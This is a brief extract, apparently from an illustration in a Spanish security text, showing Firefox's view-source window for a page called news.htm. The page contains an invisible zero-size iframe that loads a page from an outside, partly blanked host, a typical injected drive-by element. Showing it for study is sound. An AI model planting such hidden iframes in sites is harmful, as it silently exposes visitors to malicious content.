 http:// /sitio/lib/news.htm
Código fuente de: http:// /sitio/lib/news.htm - Mozilla Firefox
Archivo Editar Ver Ayuda
<iframe src=http://www. 222/index.htm width=0 height=0></iframe>